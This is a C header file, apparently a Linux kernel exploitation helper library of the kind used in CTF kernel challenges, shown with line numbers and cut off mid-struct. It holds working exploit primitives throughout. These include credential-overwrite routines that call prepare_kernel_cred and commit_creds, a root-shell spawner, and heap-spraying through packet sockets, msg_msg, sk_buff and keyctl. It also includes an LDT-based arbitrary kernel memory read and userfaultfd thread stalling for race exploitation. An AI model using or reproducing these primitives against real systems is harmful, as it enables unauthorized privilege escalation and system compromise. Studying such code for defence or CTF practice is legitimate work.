1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
556
557
558
559
560
561
562
563
564
565
566
567
568
569
570
571
572
573
574
575
576
577
578
579
580
581
582
583
584
585
586
587
588
589
590
591
592
593
594
595
596
597
598
599
600
601
602
603
604
605
606
607
608
609
610
611
612
613
614
615
616
617
618
619
620
621
622
623
624
625
626
627
628
629
630
631
632
633
634
635
636
637
638
639
640
641
642
643
644
645
646
647
648
649
650
651
652
653
654
655
656
657
658
659
660
661
662
663
664
665
666
667
668
669
670
671
672
673
674
675
676
677
678
679
680
681
682
683
684
685
686
687
688
689
690
691
692
693
694
695
696
697
698
699
700
701
702
703
704
705
706
707
708
709
710
711
712
713
714
715
716
717
718
719
720
721
722
723
724
725
726
727
728
729
730
731
732
733
734
735
736
737
738
739
740
741
742
743
744
745
746
747
748
749
750
751
752
753
754
755
756
757
758
759
760
761
762
763
764
765
766
767
768
769
770
771
772
773
774
775
776
777
778
779
780
781
782
783
784
785
786
787
788
789
790
791
792
793
794
795
796
797
798
799
800
801
802
803
804
805
806
807
808
809
810
811
812
813
814
815
816
817
818
819
820
821
822
823
824
825
826
827
828
829
830
831
832
833
834
835
836
837
838
839
840
841
842
843
844
845
846
847
848
849
850
851
852
853
854
855
856
857
858
859
860
861
862
863
864
865
866
867
868
869
870
871
872
873
874
875
876
877
878
879
880
881
882
883
884
885
886
887
888
889
890
891
892
893
894
895
896
897
898
899
900
901
902
903
904
905
906
907
908
909
910
911
912
913
914
915
916
917
918
919
920
921
922
923
924
925
926
927
928
929
930
931
932
933
934
935
936
937
938
939
940
941
942
943
944
945
946
947
948
949
950
951
952
953
954
955
956
957
958
959
960
961
962
963
964
965
966
967
968
969
970
971
972
973
974
975
976
977
978
979
980
981
982
983
984
985
986
987
988
989
990
991
992
993
994
995
996
997
998
999
1000
1001
1002
1003
1004
1005
1006
1007
1008
1009
1010
1011
1012
1013
1014
1015
1016
1017
1018
1019
1020
1021
1022
1023
1024
1025
1026
1027
1028
1029
1030
1031
1032
1033
1034
1035
1036
1037
1038
1039
1040
1041
1042
1043
1044
1045
1046
1047
1048
1049
1050
1051
1052
1053
1054
1055
1056
1057
1058
1059
1060
1061
1062
1063
1064
1065
1066
1067
1068
1069
1070
1071
1072
1073
1074
1075
1076
1077
1078
1079
1080
1081
1082
1083
1084
1085
1086
1087
1088
1089
1090
1091
1092
1093
1094
1095
1096
1097
1098
1099
1100
1101
1102
1103
1104
1105
1106
1107
1108
1109
1110
|
#ifndef A3_KERNEL_PWN_H
#define A3_KERNEL_PWN_H
#ifndef _GNU_SOURCE
#define _GNU_SOURCE
#endif
#include <sys/types.h>
#include <stdio.h>
#include <pthread.h>
#include <errno.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <poll.h>
#include <string.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <sys/sem.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <sys/wait.h>
#include <semaphore.h>
#include <poll.h>
#include <sched.h>
#include <linux/if_packet.h>
#include <linux/if_ether.h>
uint64_t kernel_base = 0xffffffff81000000, kernel_offset = 0;
uint64_t page_offset_base = 0xffff888000000000, vmemmap_base = 0xffffea0000000000;
uint64_t init_task, init_nsproxy, init_cred;
size_t direct_map_addr_to_page_addr(size_t direct_map_addr)
{
size_t page_count;
page_count = ((direct_map_addr & (~0xfff)) - page_offset_base) / 0x1000;
return vmemmap_base + page_count * 0x40;
}
int print_hex(void *p, int size){
int i;
unsigned char *buf = (unsigned char *)p;
if(size % sizeof(void *))
{
return 1;
}
printf("--------------------------------------------------------------------------------\n");
for (i = 0; i < size; i += sizeof(void *)){
printf("0x%04x : %02X %02X %02X %02X %02X %02X %02X %02X 0x%lx\n",
i, buf[i+0], buf[i+1], buf[i+2], buf[i+3], buf[i+4], buf[i+5], buf[i+6], buf[i+7], *(unsigned long*)&buf[i]);
}
return 0;
}
void err_exit(char *msg)
{
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
sleep(5);
exit(EXIT_FAILURE);
}
void get_root_shell(void)
{
puts("[*] Checking for root...");
if(getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
sleep(5);
exit(EXIT_FAILURE);
}
puts("\033[32m\033[1m[+] Successful to get the root. \033[0m");
puts("\033[34m\033[1m[*] Execve root shell now...\033[0m");
system("/bin/sh");
exit(EXIT_SUCCESS);
}
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
asm volatile (
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}
void get_root_privilige(size_t prepare_kernel_cred, size_t commit_creds)
{
void *(*prepare_kernel_cred_ptr)(void *) =
(void *(*)(void*)) prepare_kernel_cred;
int (*commit_creds_ptr)(void *) = (int (*)(void*)) commit_creds;
(*commit_creds_ptr)((*prepare_kernel_cred_ptr)(NULL));
}
void unshare_setup(void)
{
char edit[0x100];
int tmp_fd;
unshare(CLONE_NEWNS | CLONE_NEWUSER | CLONE_NEWNET);
tmp_fd = open("/proc/self/setgroups", O_WRONLY);
write(tmp_fd, "deny", strlen("deny"));
close(tmp_fd);
tmp_fd = open("/proc/self/uid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getuid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
tmp_fd = open("/proc/self/gid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getgid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
}
struct list_head {
uint64_t next;
uint64_t prev;
};
#define PGV_PAGE_NUM 1000
#define PACKET_VERSION 10
#define PACKET_TX_RING 13
struct pgv_page_request {
int idx;
int cmd;
unsigned int size;
unsigned int nr;
};
enum {
CMD_ALLOC_PAGE,
CMD_FREE_PAGE,
CMD_EXIT,
};
int cmd_pipe_req[2], cmd_pipe_reply[2];
int create_socket_and_alloc_pages(unsigned int size, unsigned int nr)
{
struct tpacket_req req;
int socket_fd, version;
int ret;
socket_fd = socket(AF_PACKET, SOCK_RAW, PF_PACKET);
if (socket_fd < 0) {
printf("[x] failed at socket(AF_PACKET, SOCK_RAW, PF_PACKET)\n");
ret = socket_fd;
goto err_out;
}
version = TPACKET_V1;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_VERSION,
&version, sizeof(version));
if (ret < 0) {
printf("[x] failed at setsockopt(PACKET_VERSION)\n");
goto err_setsockopt;
}
memset(&req, 0, sizeof(req));
req.tp_block_size = size;
req.tp_block_nr = nr;
req.tp_frame_size = 0x1000;
req.tp_frame_nr = (req.tp_block_size * req.tp_block_nr) / req.tp_frame_size;
ret = setsockopt(socket_fd, SOL_PACKET, PACKET_TX_RING, &req, sizeof(req));
if (ret < 0) {
printf("[x] failed at setsockopt(PACKET_TX_RING)\n");
goto err_setsockopt;
}
return socket_fd;
err_setsockopt:
close(socket_fd);
err_out:
return ret;
}
int packet_socket_setup(uint32_t block_size, uint32_t frame_size,
uint32_t block_nr, uint32_t sizeof_priv, int timeout) {
int s = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ALL));
if (s < 0)
{
perror("[-] socket (AF_PACKET)");
exit(1);
}
int v = TPACKET_V3;
int rv = setsockopt(s, SOL_PACKET, PACKET_VERSION, &v, sizeof(v));
if (rv < 0)
{
perror("[-] setsockopt (PACKET_VERSION)");
exit(1);
}
struct tpacket_req3 req3;
memset(&req3, 0, sizeof(req3));
req3.tp_sizeof_priv = sizeof_priv;
req3.tp_block_nr = block_nr;
req3.tp_block_size = block_size;
req3.tp_frame_size = frame_size;
req3.tp_frame_nr = (block_size * block_nr) / frame_size;
req3.tp_retire_blk_tov = timeout;
req3.tp_feature_req_word = 0;
rv = setsockopt(s, SOL_PACKET, PACKET_RX_RING, &req3, sizeof(req3));
if (rv < 0)
{
perror("[-] setsockopt (PACKET_RX_RING)");
exit(1);
}
struct sockaddr_ll sa;
memset(&sa, 0, sizeof(sa));
sa.sll_family = PF_PACKET;
sa.sll_protocol = htons(ETH_P_ALL);
sa.sll_ifindex = if_nametoindex("lo");
sa.sll_hatype = 0;
sa.sll_halen = 0;
sa.sll_pkttype = 0;
sa.sll_halen = 0;
rv = bind(s, (struct sockaddr *)&sa, sizeof(sa));
if (rv < 0)
{
perror("[-] bind (AF_PACKET)");
exit(1);
}
return s;
}
int alloc_page(int idx, unsigned int size, unsigned int nr)
{
struct pgv_page_request req = {
.idx = idx,
.cmd = CMD_ALLOC_PAGE,
.size = size,
.nr = nr,
};
int ret;
write(cmd_pipe_req[1], &req, sizeof(struct pgv_page_request));
read(cmd_pipe_reply[0], &ret, sizeof(ret));
return ret;
}
int free_page(int idx)
{
struct pgv_page_request req = {
.idx = idx,
.cmd = CMD_FREE_PAGE,
};
int ret;
write(cmd_pipe_req[1], &req, sizeof(req));
read(cmd_pipe_reply[0], &ret, sizeof(ret));
return ret;
}
void spray_cmd_handler(void)
{
struct pgv_page_request req;
int socket_fd[PGV_PAGE_NUM];
int ret;
unshare_setup();
do {
read(cmd_pipe_req[0], &req, sizeof(req));
if (req.cmd == CMD_ALLOC_PAGE) {
ret = create_socket_and_alloc_pages(req.size, req.nr);
socket_fd[req.idx] = ret;
} else if (req.cmd == CMD_FREE_PAGE) {
ret = close(socket_fd[req.idx]);
} else {
printf("[x] invalid request: %d\n", req.cmd);
}
write(cmd_pipe_reply[1], &ret, sizeof(ret));
} while (req.cmd != CMD_EXIT);
}
#define PIPE_SPRAY_NUM 200
#define PGV_1PAGE_SPRAY_NUM 0x20
#define PGV_4PAGES_START_IDX PGV_1PAGE_SPRAY_NUM
#define PGV_4PAGES_SPRAY_NUM 0x40
#define PGV_8PAGES_START_IDX (PGV_4PAGES_START_IDX + PGV_4PAGES_SPRAY_NUM)
#define PGV_8PAGES_SPRAY_NUM 0x40
int pgv_1page_start_idx = 0;
int pgv_4pages_start_idx = PGV_4PAGES_START_IDX;
int pgv_8pages_start_idx = PGV_8PAGES_START_IDX;
void prepare_pgv_system(void)
{
pipe(cmd_pipe_req);
pipe(cmd_pipe_reply);
if (!fork()) {
spray_cmd_handler();
}
}
void prepare_pgv_pages(void)
{
puts("[*] spray pgv order-0 pages...");
for (int i = 0; i < PGV_1PAGE_SPRAY_NUM; i++) {
if (alloc_page(i, 0x1000, 1) < 0) {
printf("[x] failed to create %d socket for pages spraying!\n", i);
}
}
puts("[*] spray pgv order-2 pages...");
for (int i = 0; i < PGV_4PAGES_SPRAY_NUM; i++) {
if (alloc_page(PGV_4PAGES_START_IDX + i, 0x1000 * 4, 1) < 0) {
printf("[x] failed to create %d socket for pages spraying!\n", i);
}
}
puts("[*] spray pgv order-3 pages...");
for (int i = 0; i < PGV_8PAGES_SPRAY_NUM; i++) {
if (i % 19 == 0) {
free_page(pgv_4pages_start_idx++);
}
if (i % 21 == 0) {
free_page(pgv_1page_start_idx += 2);
}
if (i % 512 == 0) {
free_page(pgv_1page_start_idx += 2);
}
if (alloc_page(PGV_8PAGES_START_IDX + i, 0x1000 * 8, 1) < 0) {
printf("[x] failed to create %d socket for pages spraying!\n", i);
}
}
puts("");
}
#define KEY_SPEC_PROCESS_KEYRING -2
#define KEYCTL_UPDATE 2
#define KEYCTL_REVOKE 3
#define KEYCTL_UNLINK 9
#define KEYCTL_READ 11
int key_alloc(char *description, void *payload, size_t plen)
{
return syscall(__NR_add_key, "user", description, payload, plen,
KEY_SPEC_PROCESS_KEYRING);
}
int key_update(int keyid, void *payload, size_t plen)
{
return syscall(__NR_keyctl, KEYCTL_UPDATE, keyid, payload, plen);
}
int key_read(int keyid, void *buffer, size_t buflen)
{
return syscall(__NR_keyctl, KEYCTL_READ, keyid, buffer, buflen);
}
int key_revoke(int keyid)
{
return syscall(__NR_keyctl, KEYCTL_REVOKE, keyid, 0, 0, 0);
}
int key_unlink(int keyid)
{
return syscall(__NR_keyctl, KEYCTL_UNLINK, keyid, KEY_SPEC_PROCESS_KEYRING);
}
#define SOCKET_NUM 8
#define SK_BUFF_NUM 128
int init_socket_array(int sk_socket[SOCKET_NUM][2])
{
for (int i = 0; i < SOCKET_NUM; i++) {
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sk_socket[i]) < 0) {
printf("[x] failed to create no.%d socket pair!\n", i);
return -1;
}
}
return 0;
}
int spray_sk_buff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{
for (int i = 0; i < SOCKET_NUM; i++) {
for (int j = 0; j < SK_BUFF_NUM; j++) {
if (write(sk_socket[i][0], buf, size) < 0) {
printf("[x] failed to spray %d sk_buff for %d socket!", j, i);
return -1;
}
}
}
return 0;
}
int free_sk_buff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{
for (int i = 0; i < SOCKET_NUM; i++) {
for (int j = 0; j < SK_BUFF_NUM; j++) {
if (read(sk_socket[i][1], buf, size) < 0) {
puts("[x] failed to received sk_buff!");
return -1;
}
}
}
return 0;
}
#ifndef MSG_COPY
#define MSG_COPY 040000
#endif
struct msg_msg {
struct list_head m_list;
uint64_t m_type;
uint64_t m_ts;
uint64_t next;
uint64_t security;
};
struct msg_msgseg {
uint64_t next;
};
int get_msg_queue(void)
{
return msgget(IPC_PRIVATE, 0666 | IPC_CREAT);
}
ssize_t read_msg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
return msgrcv(msqid, msgp, msgsz, msgtyp, 0);
}
ssize_t write_msg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
((struct msgbuf*)msgp)->mtype = msgtyp;
return msgsnd(msqid, msgp, msgsz, 0);
}
ssize_t peek_msg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
return msgrcv(msqid, msgp, msgsz, msgtyp,
MSG_COPY | IPC_NOWAIT | MSG_NOERROR);
}
void build_msg(struct msg_msg *msg, uint64_t m_list_next, uint64_t m_list_prev,
uint64_t m_type, uint64_t m_ts, uint64_t next, uint64_t security)
{
msg->m_list.next = m_list_next;
msg->m_list.prev = m_list_prev;
msg->m_type = m_type;
msg->m_ts = m_ts;
msg->next = next;
msg->security = security;
}
#define LDT_ENTRIES 8192
#define LDT_ENTRY_SIZE 8
#ifndef __ASSEMBLY__
struct user_desc {
unsigned int entry_number;
unsigned int base_addr;
unsigned int limit;
unsigned int seg_32bit:1;
unsigned int contents:2;
unsigned int read_exec_only:1;
unsigned int limit_in_pages:1;
unsigned int seg_not_present:1;
unsigned int useable:1;
#ifdef __x86_64__
unsigned int lm:1;
#endif
};
#define MODIFY_LDT_CONTENTS_DATA 0
#define MODIFY_LDT_CONTENTS_STACK 1
#define MODIFY_LDT_CONTENTS_CODE 2
#endif
#define SECONDARY_STARTUP_64 0xffffffff81000060
static inline void init_desc(struct user_desc *desc)
{
desc->base_addr = 0xff0000;
desc->entry_number = 0x8000 / 8;
desc->limit = 0;
desc->seg_32bit = 0;
desc->contents = 0;
desc->limit_in_pages = 0;
desc->lm = 0;
desc->read_exec_only = 0;
desc->seg_not_present = 0;
desc->useable = 0;
}
size_t ldt_guessing_direct_mapping_area(void *(*ldt_cracker)(void*),
void *cracker_args,
void *(*ldt_momdifier)(void*, size_t),
void *momdifier_args,
uint64_t burte_size)
{
struct user_desc desc;
uint64_t page_offset_base = 0xffff888000000000;
uint64_t temp;
char *buf;
int retval;
init_desc(&desc);
ldt_cracker(cracker_args);
syscall(SYS_modify_ldt, 1, &desc, sizeof(desc));
while(1) {
ldt_momdifier(momdifier_args, page_offset_base);
retval = syscall(SYS_modify_ldt, 0, &temp, 8);
if (retval > 0) {
break;
}
else if (retval == 0) {
printf("[x] no mm->context.ldt!");
page_offset_base = -1;
break;
}
page_offset_base += burte_size;
}
return page_offset_base;
}
void ldt_arbitrary_read(void *(*ldt_momdifier)(void*, size_t),
void *momdifier_args, size_t addr, char *res_buf)
{
static char buf[0x8000];
struct user_desc desc;
uint64_t temp;
int pipe_fd[2];
init_desc(&desc);
ldt_momdifier(momdifier_args, addr);
pipe(pipe_fd);
if (!fork()) {
syscall(SYS_modify_ldt, 0, buf, 0x8000);
write(pipe_fd[1], buf, 0x8000);
exit(0);
} else {
wait(NULL);
read(pipe_fd[0], res_buf, 0x8000);
}
close(pipe_fd[0]);
close(pipe_fd[1]);
}
size_t ldt_seeking_memory(void *(*ldt_momdifier)(void*, size_t),
void *momdifier_args, uint64_t page_offset_base,
size_t (*mem_finder)(void*, char *), void *finder_args)
{
static char buf[0x8000];
size_t search_addr, result_addr = -1, offset;
search_addr = page_offset_base;
while (1) {
ldt_arbitrary_read(ldt_momdifier, momdifier_args, search_addr, buf);
offset = mem_finder(finder_args, buf);
if (offset != -1) {
result_addr = search_addr + offset;
break;
}
search_addr += 0x8000;
}
return result_addr;
}
#define UFFD_API ((uint64_t)0xAA)
#define _UFFDIO_REGISTER (0x00)
#define _UFFDIO_COPY (0x03)
#define _UFFDIO_API (0x3F)
#define UFFDIO 0xAA
#define UFFDIO_API _IOWR(UFFDIO, _UFFDIO_API, \
struct uffdio_api)
#define UFFDIO_REGISTER _IOWR(UFFDIO, _UFFDIO_REGISTER, \
struct uffdio_register)
#define UFFDIO_COPY _IOWR(UFFDIO, _UFFDIO_COPY, \
struct uffdio_copy)
struct uffd_msg {
uint8_t event;
uint8_t reserved1;
uint16_t reserved2;
uint32_t reserved3;
union {
struct {
uint64_t flags;
uint64_t address;
union {
uint32_t ptid;
} feat;
} pagefault;
struct {
uint32_t ufd;
} fork;
struct {
uint64_t from;
uint64_t to;
uint64_t len;
} remap;
struct {
uint64_t start;
uint64_t end;
} remove;
struct {
uint64_t reserved1;
uint64_t reserved2;
uint64_t reserved3;
} reserved;
} arg;
} __attribute__((packed));
#define UFFD_EVENT_PAGEFAULT 0x12
struct uffdio_api {
uint64_t api;
uint64_t features;
uint64_t ioctls;
};
struct uffdio_range {
uint64_t start;
uint64_t len;
};
struct uffdio_register {
struct uffdio_range range;
#define UFFDIO_REGISTER_MODE_MISSING ((uint64_t)1<<0)
#define UFFDIO_REGISTER_MODE_WP ((uint64_t)1<<1)
uint64_t mode;
uint64_t ioctls;
};
struct uffdio_copy {
uint64_t dst;
uint64_t src;
uint64_t len;
#define UFFDIO_COPY_MODE_DONTWAKE ((uint64_t)1<<0)
uint64_t mode;
int64_t copy;
};
char temp_page_for_stuck[0x1000];
void register_userfaultfd(pthread_t *monitor_thread, void *addr,
unsigned long len, void *(*handler)(void*))
{
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
int s;
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
if (uffd == -1) {
err_exit("userfaultfd");
}
uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1) {
err_exit("ioctl-UFFDIO_API");
}
uffdio_register.range.start = (unsigned long) addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1) {
err_exit("ioctl-UFFDIO_REGISTER");
}
s = pthread_create(monitor_thread, NULL, handler, (void *) uffd);
if (s != 0) {
err_exit("pthread_create");
}
}
void *uffd_handler_for_stucking_thread(void *args)
{
struct uffd_msg msg;
int fault_cnt = 0;
long uffd;
struct uffdio_copy uffdio_copy;
ssize_t nread;
uffd = (long) args;
for (;;) {
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if (nready == -1) {
err_exit("poll");
}
nread = read(uffd, &msg, sizeof(msg));
sleep(100000000);
if (nread == 0) {
err_exit("EOF on userfaultfd!\n");
}
if (nread == -1) {
err_exit("read");
}
if (msg.event != UFFD_EVENT_PAGEFAULT) {
err_exit("Unexpected event on userfaultfd\n");
}
uffdio_copy.src = (unsigned long long) temp_page_for_stuck;
uffdio_copy.dst = (unsigned long long) msg.arg.pagefault.address &
~(0x1000 - 1);
uffdio_copy.len = 0x1000;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1) {
err_exit("ioctl-UFFDIO_COPY");
}
return NULL;
}
}
void register_userfaultfd_for_thread_stucking(pthread_t *monitor_thread,
void *buf, unsigned long len)
{
register_userfaultfd(monitor_thread, buf, len,
uffd_handler_for_stucking_thread);
}
struct file;
struct file_operations;
struct tty_struct;
struct tty_driver;
struct serial_icounter_struct;
struct ktermios;
struct termiox;
struct seq_operations;
struct seq_file {
char *buf;
size_t size;
size_t from;
size_t count;
size_t pad_until;
loff_t index;
loff_t read_pos;
uint64_t lock[4];
const struct seq_operations *op;
int poll_event;
const struct file *file;
void *private;
};
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
};
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
const struct file_operations *proc_fops;
};
struct page;
struct pipe_inode_info;
struct pipe_buf_operations;
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
struct pipe_buf_operations {
